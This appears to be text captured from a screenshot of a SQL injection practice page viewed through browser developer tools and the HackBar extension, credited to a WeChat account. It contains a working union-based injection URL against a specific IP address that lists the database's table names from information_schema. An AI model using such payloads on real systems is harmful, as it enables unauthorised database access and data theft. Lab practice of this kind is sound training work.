 解
ef
id name age
1 2 city_task,sqli,tb_stu,test1,test_updatexml,user,users,xss
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 3
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Hack
Load URL http://101.43.235.147/sqli/11.php?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+
Split URL